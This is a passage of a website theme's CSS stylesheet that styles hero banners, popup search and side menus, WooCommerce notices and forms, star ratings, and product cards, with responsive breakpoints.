  font-size: 74px;
  font-weight: bold;
  line-height: 1.135;
  margin-bottom: 0;
}
.hero-title:last-of-type {
  margin-bottom: 30px;
}

.hero-text {
  margin-bottom: 43px;
}

@media (min-width: 1200px) {
  .hero-text {
    padding-right: 70px;
  }
}
.hero-1 {
  overflow: hidden;
}
.hero-1 .icon-box {
  position: absolute;
  top: 50%;
  left: 8%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 46px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.hero-1 .icon-box:after, .hero-1 .icon-box:before {
  content: "";
  height: 80px;
  width: 3px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(var(--theme-color)), to(rgba(232, 58, 21, 0)));
  background-image: linear-gradient(180deg, var(--theme-color) 0%, rgba(232, 58, 21, 0) 100%);
  position: absolute;
  left: calc(50% - 1.5px);
}
.hero-1 .icon-box:before {
  bottom: calc(100% + 20px);
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
}
.hero-1 .icon-box:after {
  top: calc(100% + 20px);
}
.hero-1 .icon-box .slick-arrow {
  --pos-x: 0;
}

.hero-style1 {
  position: relative;
  z-index: 6;
  padding: 203px 0 203px 0;
  max-width: 730px;
}
.hero-style1 .hero-title {
  color: var(--white-color);
  font-weight: 600;
}
.hero-style1 .hero-text {
  color: var(--white-color);
}
.hero-style1 .sub-title {
  margin-bottom: 15px;
}

/* Extra large devices */
@media (max-width: 1500px) {
  .hero-1 .icon-box {
    left: unset;
    right: 4%;
  }
}
@media (max-width: 1400px) {
  .hero-style1 {
    padding: 180px 0;
  }
  .hero-title {
    font-size: 68px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .hero-style1 {
    padding: 150px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-title {
    font-size: 60px;
  }
  .hero-style1 {
    max-width: 600px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-title {
    font-size: 54px;
    line-height: 1.2;
  }
  .hero-style1 {
    padding: 110px 0;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style1 .btn-group {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .hero-style1 .hero-text {
    margin-left: auto;
    margin-right: auto;
  }
  .hero-1 .icon-box {
    display: none;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .hero-subtitle {
    font-size: 18px;
  }
  .hero-title {
    font-size: 48px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .hero-subtitle {
    font-size: 16px;
    margin-bottom: 12px;
  }
  .hero-title {
    font-size: 38px;
    line-height: 1.24;
  }
  .hero-title:last-of-type {
    margin-bottom: 16px;
  }
  .hero-text {
    margin-bottom: 28px;
  }
}
@media (max-width: 390px) {
  .hero-title {
    font-size: 34px;
    line-height: 1.3;
  }
}
@media (max-width: 330px) {
  .hero-title {
    font-size: 30px;
  }
}
/* Hero 2 ---------------------------------- */
.hero-2 {
  overflow-x: hidden;
}
.hero-2 .icon-box {
  padding: 26px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.hero-2 .icon-box-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.hero-2 .icon-box .slick-arrow {
  background-color: var(--white-color);
}
.hero-2 .icon-box .slick-arrow:hover {
  background-color: var(--theme-color);
}
.hero-2 .themeholy-hero-slide {
  padding-bottom: 98px;
}

.hero-style2 .hero-text {
  color: var(--title-color);
}
.hero-style2 .hero-title {
  color: var(--title-color);
  font-weight: 700;
}
.hero-style2 .hero-title span {
  color: var(--theme-color);
  font-weight: 400;
}
.hero-style2 .sub-title {
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 600;
}

@media (min-width: 1300px) {
  .hero-style2 {
    padding: 190px 0 170px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-2 .icon-box {
    padding-left: 0;
  }
  .hero-2 .themeholy-hero-slide {
    padding-bottom: 50px;
  }
  .hero-2 .themeholy-hero-bg img {
    -o-object-position: left;
       object-position: left;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-2 .icon-box {
    display: none;
  }
  .hero-2 .themeholy-hero-slide {
    padding-bottom: 0;
  }
}
/* Hero 3 ---------------------------------- */
.hero-social {
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
  background-color: var(--theme-color);
}
.hero-social a {
  display: inline-block;
  color: var(--white-color);
  font-family: var(--title-font);
  text-transform: uppercase;
  font-weight: 600;
  position: relative;
}
.hero-social a:not(:last-child) {
  margin-bottom: 45px;
}
.hero-social a:hover {
  color: var(--theme-color2);
}

.hero-title2 {
  font-size: 64px;
  line-height: 1.156;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0;
  /* Small devices */
  /* Extra small devices */
  /* Extra small devices */
}
.hero-title2:last-of-type {
  margin-bottom: 20px;
}
.hero-title2 b {
  color: var(--theme-color);
  font-weight: bold;
}
@media (max-width: 767px) {
  .hero-title2 {
    font-size: 54px;
  }
}
@media (max-width: 575px) {
  .hero-title2 {
    font-size: 44px;
  }
}
@media (max-width: 375px) {
  .hero-title2 {
    font-size: 38px;
  }
}

.hero-3 {
  background-color: var(--smoke-color2);
  overflow-x: hidden;
}
.hero-3 .hero-img {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  max-width: 50%;
  height: 100%;
  -webkit-clip-path: polygon(100% 0, 100% 100%, 150px 100%, 0 calc(100% - 150px), 0 0);
          clip-path: polygon(100% 0, 100% 100%, 150px 100%, 0 calc(100% - 150px), 0 0);
}
.hero-3 .hero-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.hero-3 .hero-shape1 {
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.hero-3 .hero-social {
  position: absolute;
  top: 239px;
  left: 0;
  z-index: 3;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  padding: 80px 27px 0 27px;
  -webkit-clip-path: polygon(0 80px, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 80px, 100% 0, 100% 100%, 0% 100%);
}
.hero-3 .icon-box {
  position: absolute;
  bottom: 25px;
  left: 25px;
}

.hero-style3 {
  padding: 325px 0 225px 0;
  max-width: 500px;
  position: relative;
  z-index: 5;
}
.hero-style3 .hero-text {
  margin-bottom: 33px;
  padding-right: 0 !important;
}
.hero-style3 .sub-title {
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 22px;
  font-weight: 600;
}

@media (max-width: 1400px) {
  .hero-3 .hero-social {
    padding: 80px 10px 0 10px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .hero-3 .hero-social {
    display: none;
  }
  .hero-3 .hero-shape1 {
    max-width: 300px;
  }
  .hero-3 .icon-box {
    left: 40px;
  }
  .hero-style3 {
    padding: 240px 0 140px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-3 .hero-img {
    max-width: 45%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-3 .hero-img {
    display: none;
  }
  .hero-3 .icon-box {
    display: none;
  }
  .hero-style3 {
    padding: 200px 0 100px 0;
    margin: 0 auto;
    text-align: center;
  }
  .hero-style3 .btn-group {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: left;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .hero-style3 .sub-title {
    font-size: 18px;
    letter-spacing: 0.1em;
  }
}
/*------------------- 4.9. Error  -------------------*/
.error-content {
  text-align: center;
}

.error-img {
  text-align: center;
  margin-bottom: 45px;
}

.error-title {
  margin-bottom: 20px;
}

.error-text {
  margin-bottom: 35px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .error-title {
    margin-bottom: 15px;
  }
  .error-img {
    margin-bottom: 30px;
  }
  .error-text {
    margin-bottom: 25px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .error-title {
    margin-bottom: 10px;
  }
}
/*------------------- 4.00. Popup Search  -------------------*/
.popup-search-box {
  position: fixed;
  top: 0;
  left: 50%;
  background-color: rgba(0, 0, 0, 0.95);
  height: 0;
  width: 0;
  overflow: hidden;
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.popup-search-box button.searchClose {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 40px;
  right: 40px;
  border-width: 1px;
  border-style: solid;
  border-color: var(--theme-color);
  background-color: transparent;
  font-size: 22px;
  border-radius: 50%;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  color: var(--theme-color);
}
.popup-search-box button.searchClose:hover {
  color: var(--body-color);
  background-color: #fff;
  border-color: transparent;
  border-color: transparent;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.popup-search-box form {
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  padding-bottom: 40px;
  cursor: auto;
  width: 100%;
  max-width: 700px;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  -webkit-transition: -webkit-transform ease 0.4s;
  transition: -webkit-transform ease 0.4s;
  transition: transform ease 0.4s;
  transition: transform ease 0.4s, -webkit-transform ease 0.4s;
  /* Large devices */
}
@media (max-width: 1199px) {
  .popup-search-box form {
    max-width: 600px;
  }
}
.popup-search-box form input {
  font-size: 18px;
  height: 70px;
  width: 100%;
  border: 2px solid var(--theme-color);
  background-color: transparent;
  padding-left: 30px;
  color: #fff;
  border-radius: 50px;
}
.popup-search-box form input::-moz-placeholder {
  color: #fff;
}
.popup-search-box form input::-webkit-input-placeholder {
  color: #fff;
}
.popup-search-box form input:-ms-input-placeholder {
  color: #fff;
}
.popup-search-box form input::-ms-input-placeholder {
  color: #fff;
}
.popup-search-box form input::placeholder {
  color: #fff;
}
.popup-search-box form button {
  position: absolute;
  top: 0px;
  background-color: transparent;
  border: none;
  color: #fff;
  font-size: 24px;
  right: 12px;
  color: var(--white-color);
  cursor: pointer;
  width: 70px;
  height: 70px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1.001);
          transform: scale(1.001);
}
.popup-search-box form button:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.popup-search-box.show {
  opacity: 1;
  visibility: visible;
  width: 100.1%;
  height: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border-radius: 0;
}
.popup-search-box.show form {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

/*------------------- 4.00. Popup Side Menu  -------------------*/
.sidemenu-wrapper {
  position: fixed;
  z-index: 99999;
  right: 0;
  top: 0;
  height: 100%;
  width: 0;
  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}
.sidemenu-wrapper .themeholy-social a {
  background-color: transparent;
  border: 1px solid;
}
.sidemenu-wrapper .themeholy-social a:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}
.sidemenu-wrapper .closeButton {
  display: inline-block;
  border: 2px solid;
  width: 50px;
  height: 50px;
  line-height: 48px;
  font-size: 24px;
  padding: 0;
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--white-color);
  border-radius: 50%;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.sidemenu-wrapper .closeButton:hover {
  color: var(--theme-color);
  border-color: var(--theme-color);
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.sidemenu-wrapper .sidemenu-content {
  background-color: var(--white-color);
  width: 450px;
  margin-left: auto;
  padding: 80px 30px;
  height: 100%;
  overflow: scroll;
  position: relative;
  right: -500px;
  cursor: auto;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
  -webkit-transition: right ease 1s;
  transition: right ease 1s;
}
.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
}
.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar {
  width: 2px;
  background-color: #F5F5F5;
}
.sidemenu-wrapper .widget {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidemenu-wrapper.show {
  opacity: 1;
  visibility: visible;
  width: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}
.sidemenu-wrapper.show .sidemenu-content {
  right: 0;
  opacity: 1;
  visibility: visible;
}

/*------------------- 4.00. Wocommerce  -------------------*/
.woocommerce-message,
.woocommerce-info {
  position: relative;
  padding: 11px 20px 11px 50px;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 15px;
  border-radius: 0;
}
.woocommerce-message a,
.woocommerce-info a {
  color: var(--white-color);
  text-decoration: underline;
}
.woocommerce-message a:hover,
.woocommerce-info a:hover {
  color: var(--title-color);
}
.woocommerce-message:before,
.woocommerce-info:before {
  content: "\f06a";
  font-family: var(--icon-font);
  font-weight: 400;
  margin-right: 10px;
  font-size: 18px;
  position: absolute;
  left: 20px;
  top: 11px;
}

.woocommerce-notices-wrapper .woocommerce-message {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.woocommerce-notices-wrapper .woocommerce-message:before {
  content: "\f14a";
  font-weight: 300;
}

.woocommerce-form-login-toggle .woocommerce-info {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.woocommerce-form-login-toggle .woocommerce-info a {
  color: inherit;
}
.woocommerce-form-login-toggle .woocommerce-info a:hover {
  color: var(--title-color);
}

.woocommerce-form-register,
.woocommerce-form-coupon,
.woocommerce-form-login {
  padding: 35px 40px 35px 40px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
          box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
  margin-bottom: 0;
  border-radius: 0;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .woocommerce-form-register,
  .woocommerce-form-coupon,
  .woocommerce-form-login {
    padding: 40px 20px;
  }
}
.woocommerce-form-register .form-group,
.woocommerce-form-coupon .form-group,
.woocommerce-form-login .form-group {
  margin-bottom: 20px;
}
.woocommerce-form-register .form-group:last-child,
.woocommerce-form-coupon .form-group:last-child,
.woocommerce-form-login .form-group:last-child {
  margin-bottom: 0;
}

.woocommerce-form-login {
  margin-bottom: 30px;
}

.tab-content .woocommerce-form-login {
  margin-bottom: 0;
}

.woocommerce-error {
  background-color: var(--error-color);
  color: #fff;
  list-style: none;
  padding: 10px 26px;
  margin: 0 0 30px 0;
  border-radius: 0;
  font-weight: 500;
  font-size: 14px;
}

nav.woocommerce-MyAccount-navigation li {
  border: 1px solid #ddd;
  margin: 0;
  border-top: none;
}
nav.woocommerce-MyAccount-navigation li:first-child {
  border-top: 1px solid #ddd;
}
nav.woocommerce-MyAccount-navigation li a {
  color: var(--title-color);
  font-weight: 700;
  padding: 7px 17px;
  display: block;
}
nav.woocommerce-MyAccount-navigation li.is-active a,
nav.woocommerce-MyAccount-navigation li a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

.woocommerce-MyAccount-content h3 {
  margin-top: -0.3em;
}
.woocommerce-MyAccount-content .btn {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  padding: 10px 25px;
  font-weight: 700;
}
.woocommerce-MyAccount-content .btn:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

table.variations,
.woocommerce-grouped-product-list-item {
  border-collapse: separate;
  border-spacing: 0 15px;
  margin-bottom: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: none;
}
table.variations td,
.woocommerce-grouped-product-list-item td {
  border: none;
  vertical-align: middle;
  padding: 0 5px;
}
table.variations td:first-child,
.woocommerce-grouped-product-list-item td:first-child {
  padding: 0;
}
table.variations label,
.woocommerce-grouped-product-list-item label {
  margin: 0;
  font-size: 14px;
  text-transform: capitalize;
}
table.variations label a,
.woocommerce-grouped-product-list-item label a {
  color: var(--title-color);
}
table.variations label a:hover,
.woocommerce-grouped-product-list-item label a:hover {
  color: var(--theme-color);
}
table.variations .label,
.woocommerce-grouped-product-list-item .label {
  border: none;
}
table.variations__label,
.woocommerce-grouped-product-list-item__label {
  border: none !important;
  font-weight: 600;
}
table.variations__price,
.woocommerce-grouped-product-list-item__price {
  border: none !important;
}
table.variations__price .price,
table.variations__price .amount,
.woocommerce-grouped-product-list-item__price .price,
.woocommerce-grouped-product-list-item__price .amount {
  font-size: 18px !important;
}
table.variations del,
.woocommerce-grouped-product-list-item del {
  margin-left: 12px;
}

.woocommerce-product-attributes th,
.woocommerce-product-attributes td {
  border: 1px solid var(--border-color);
}
.woocommerce-product-attributes th p:last-child,
.woocommerce-product-attributes td p:last-child {
  margin-bottom: 0;
}

.woocommerce-grouped-product-list.group_table {
  border-collapse: collapse;
  margin-bottom: 15px;
}
.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: var(--title-color);
}
.woocommerce-grouped-product-list.group_table label {
  margin: 0 0 0 10px;
  margin: 0 0 0 10px;
  font-family: var(--title-font);
  font-size: 18px;
}
.woocommerce-grouped-product-list.group_table .qty-input {
  border-color: #e3e6e9;
}
.woocommerce-grouped-product-list.group_table tr {
  border-bottom: 1px solid #e3e6e9;
}
.woocommerce-grouped-product-list.group_table tr:last-child {
  border-bottom: none;
}
.woocommerce-grouped-product-list.group_table td {
  padding: 30px 5px;
}

table.variations {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  position: relative;
}
table.variations td {
  padding: 0;
}
table.variations td.label {
  padding-right: 10px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}
table.variations select {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  margin: 0;
  padding-right: 54px;
  padding-left: 20px;
  height: 50px;
}
table.variations .reset_variations {
  margin-left: 16px;
  display: inline-block;
  position: absolute;
  left: 100%;
  bottom: 25px;
}

.woosq-product .product .woocommerce-grouped-product-list-item__quantity,
.woosq-product .product .woocommerce-grouped-product-list-item__label,
.woosq-product .product .woocommerce-grouped-product-list-item__price {
  width: auto !important;
}

.woocommerce-grouped-product-list-item__label:after,
.woocommerce-grouped-product-list-item__price:after {
  display: none;
}

.woocommerce-variation.single_variation {
  margin-bottom: 30px;
}
.woocommerce-variation.single_variation .price {
  color: var(--title-color);
  font-weight: 700;
}

.wooscp-table-items td.woocommerce-product-attributes-item__value {
  padding-left: 15px !important;
}
.wooscp-table-items a.added_to_cart.wc-forward {
  margin-left: 15px;
  text-decoration: underline;
}

.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open {
  z-index: 1111;
}

table.woocommerce-product-attributes {
  margin-bottom: 30px;
}

#woosq-popup .product_meta {
  margin-top: 20px;
}
#woosq-popup .product_title {
  font-size: 24px;
  margin-bottom: 5px;
}
#woosq-popup .single-product .product .actions {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}
#woosq-popup .single-product .product .actions > div {
  height: auto;
  overflow: visible;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}
#woosq-popup .single-product .product .actions > div .quantity.style2.woocommerce-grouped-product-list-item__quantity {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.login-tab {
  margin-bottom: 30px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.login-tab button.nav-link {
  background-color: var(--smoke-color);
  color: var(--title-color);
  padding: 11px 39px;
  font-size: 18px;
  font-weight: 500;
  border-radius: 15px ​15px 0;
}
.login-tab button.nav-link.active {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.star-rating {
  overflow: hidden;
  position: relative;
  width: 100px;
  height: 1.2em;
  line-height: 1.2em;
  display: block;
  font-family: var(--icon-font);
  font-weight: 700;
  font-size: 14px;
}
.star-rating:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  color: #e1e1e1;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  top: 0;
  position: absolute;
  left: 0;
  color: var(--theme-color);
  letter-spacing: 3px;
}

.rating-select label {
  margin: 0;
  margin-right: 10px;
}
.rating-select p.stars {
  margin-bottom: 0;
  line-height: 1;
}
.rating-select p.stars a {
  position: relative;
  height: 14px;
  width: 18px;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
}
.rating-select p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 14px;
  line-height: 1;
  font-family: var(--icon-font);
  content: "\e28b";
  font-weight: 400;
  text-indent: 0;
  color: var(--yellow-color);
}
.rating-select p.stars a:hover ~ a::before {
  content: "\e28b";
  font-weight: 400;
}
.rating-select p.stars:hover a::before {
  content: "\e28b";
  font-weight: 700;
}
.rating-select p.stars.selected a.active::before {
  content: "\e28b";
  font-weight: 700;
}
.rating-select p.stars.selected a.active ~ a::before {
  content: "\e28b";
  font-weight: 400;
}
.rating-select p.stars.selected a:not(.active)::before {
  content: "\e28b";
  font-weight: 700;
}

/* Small devices */
@media (max-width: 767px) {
  .woocommerce-message,
  .woocommerce-info {
    font-size: 14px;
    line-height: 22px;
    padding: 10px 15px 10px 37px;
  }
  .woocommerce-message:before,
  .woocommerce-info:before {
    font-size: 16px;
    top: 10px;
    left: 15px;
  }
}
/*------------------- 4.00. Products  -------------------*/
.themeholy-product {
  text-align: center;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.themeholy-product .product-title {
  font-size: 20px;
  margin: 10px 0 10px 0;
}
.themeholy-product .product-title a {
  color: inherit;
}
.themeholy-product .product-title a:hover {
  color: var(--theme-color);
}
.themeholy-product .category {
  font-size: 14px;
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0 12px;
  z-index: 3;
}
.themeholy-product .price {
  display: block;
  color: var(--body-color);
  font-weight: 500;
  margin-bottom: -0.4em;
  font-family: var(--body-font);
}
.themeholy-product .price del {
  margin-left: 10px;
  color: #a9a9a9;
}
.themeholy-product .product-img {
  --space: 20px;
  background-color: var(--smoke-color);
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
  text-align: center;
  background-color: var(--smoke-color);
  z-index: 2;
}
.themeholy-product .product-img:before {
  --space: 20px;
  content: "";
  height: calc(100% - var(--space) * 2);
  width: calc(100% - var(--space) * 2);
  border-radius: inherit;
  position: absolute;
  top: var(--space);
  left: var(--space);
  background-color: var(--title-color);
  z-index: 1;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-product .product-img img {
  width: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.themeholy-product .star-rating {
  margin: 0 auto 5px auto;
  width: 93px;
}
.themeholy-product .actions {
  height: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  margin-top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.themeholy-product .actions .icon-btn {
  --btn-size: 40px;
  font-size: 14px;
  border-color: var(--white-color);
  -webkit-box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
  color: var(--title-color);
}
.themeholy-product .actions .icon-btn:hover {
  color: var(--white-color);
  border-color: var(--white-color);
}
.themeholy-product .actions > * {
  margin: 0 var(--icon-gap-x, 5px);
}
.themeholy-product .actions > * > a {
  margin: 0;
}
.themeholy-product .icon-btn {
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 40px;
  height: 40px;
  line-height: 38px;
  display: inline-block;
}
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 22px;
}
.themeholy-product .tinv-wishlist a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  background-color: var(--white-color);
  color: var(--title-color);
  border-radius: 0;
}
.themeholy-product .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-product .add_to_cart_button.added {
  display: none;
}
.themeholy-product .added_to_cart {
  width: 40px;
  height: 40px;
  line-height: 38px;
  background-color: var(--smoke-color);
  color: var(--title-color);
  font-size: 0;
  text-align: center;
  border-radius: 0;
  border: 1px solid var(--border-color);
}
.themeholy-product .added_to_cart:after {
  content: "\f07a";
  position: relative;
  font-family: var(--icon-font);
  font-size: 16px;
  font-weight: 700;
}
.themeholy-product .added_to_cart:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-product .action-btn {
  background-color: var(--white-color);
  font-size: 14px;
  font-family: var(--title-font);
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  padding: 13px 25px;
}
.themeholy-product:hover .product-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.themeholy-product:hover .product-img:before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  visibility: visible;
  opacity: 0.7;
}
.themeholy-product:hover .actions {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.themeholy-product:hover .icon-btn {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.themeholy-product.list-view {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  height: 100%;
}
.themeholy-product.list-view .product-img {
  width: 100%;
  max-width: 200px;
  margin: 0;
}
.themeholy-product.list-view .product-img:before {
  --space: 10px;
}
.themeholy-product.list-view .category {
  top: 10px;
  right: 10px;
}
.themeholy-product.list-view .star-rating {
  margin: 0 auto 10px 0;
  width: 93px;
}
.themeholy-product.list-view .product-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border: 1px solid var(--border-color);
  border-left: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding: 0 25px;
}
.themeholy-product.list-view .actions {
  --icon-gap-x: 2px;
}
.themeholy-product.list-view .actions .icon-btn {
  --btn-size: 35px;
  --btn-font-size: 13px;
}
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  font-size: 20px;
}
.themeholy-product.list-view .tinv-wishlist a {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.themeholy-product.list-view .added_to_cart {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.themeholy-product.list-view .added_to_cart:after {
  font-size: 16px;
}
.themeholy-product.list-view .action-btn {
  padding: 8px 15px;
}
.themeholy-product.list-view .tag {
  top: 8px;
  right: 8px;
  padding: 0px 15px;
}
.themeholy-product.list-view .product-title {
  font-size: 18px;
  margin: 0 0 5px 0;
}
.themeholy-product.list-view .product-price {
  font-size: 14px;
}

#productCarousel .slick-arrow {
  top: 37.5%;
}

.mfp-content {
  margin: 1.5rem auto;
}
.mfp-content .product-details-img {
  padding-top: 15px;
}
.mfp-content .product-about {
  padding-top: 20px;
  padding-bottom: 20px;
}
.mfp-content .container {
  position: relative;
}
.mfp-content .product-big-img {
  margin-top: 20px;
  margin-bottom: 20px;
}

.mfp-fade.mfp-bg {
  opacity: 0;
